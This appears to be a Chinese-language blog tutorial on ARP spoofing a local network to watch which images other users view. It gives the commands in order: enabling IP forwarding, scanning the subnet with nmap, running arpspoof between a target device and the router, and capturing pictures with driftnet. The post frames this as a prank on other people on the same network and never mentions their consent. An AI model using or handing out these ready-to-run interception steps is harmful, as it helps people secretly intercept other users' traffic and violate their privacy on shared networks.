参考:https://www.freebuf.com/articles/web/160511.html

一个简单的小游戏,恶作剧一下。

通过arp欺骗嗅探的内网其他用户的图片浏览情况,大致的过程:

(1)开启Linux的root权限,不开启的话,被攻击的对象会断网

(2)开启路由转发功能

(3)扫描内网中机器

(4)通过arp欺骗,截取攻击目标的信息

(5)通过driftnet来嗅探

接下来将会一步一步地进行演示:

0x01

开启root权限大家都会吧

开启路由转发功能,linux开启路由转发功能有两种,一种是临时开启,一种是永久开启。

临时开启:(一次性的,重启时,需要重新设置)

echo "1">/proc/sys/net/ipv4/ip_forward(将文件/proc/sys/net/ipv4/ip_forward值改为1)

永久开启:

sysctl -p(将文件/etc/sysctl.conf里面的net.ipv4.ip_forward=1的注释去除)

0x02



扫描内网中存在的主机,扫描工具这里,我们用的是nmap

下载nmap:

apt-get install nmap

运行nmap:

nmap -sP 192.168.1.0/24(扫描192.168.1/24网段下的所有主机的IP)

cat /proc/net/arp(查看arp缓存,选择一个主机,进行arp欺骗)

注意:这里有个小问题就是,手机的IP地址不知道为什么没有出现在arp缓存表中,我们多扫几遍,在终端中查看

0x03

进行arp欺骗,这里我们需要打开两个终端,使用到的工具是arpspoof,然而这个是kali才自带的,像ubuntu或者debian得安装dsniff才行

apt-get install dsniff

(192.168.1.11是我的手机的IP地址)

进行arp欺骗,首先打开第一个终端,我们敲这样的命令:



arpspoof -i wlp2s0 -t 192.168.1.11 192.168.1.1

这段命令的意思是让192.168.1.11的数据由经我们的主机再发送的路由器

再开一个终端,我们敲这样的命令:

arpspoof -i wlp2s0 -t 192.168.1.1 192.168.1.11

道理是一样的。这样我们的主机了欺骗的作用

注意,这里“-i”这个参数应该后面接的是本机的网卡名,使用ifconfig查询自己电脑的网卡名,我的网卡名是wlp2s0

0x04

开启第三个终端,运行driftnet

这时你会发现不可以,因为我们没有指定参数,正确的命令是:

‘driftnet -i wlp2s0’



然后打开手机,随便浏览网页时,就会有这样的情况,(浏览微博的时候,微信发图片什么的都能嗅探到)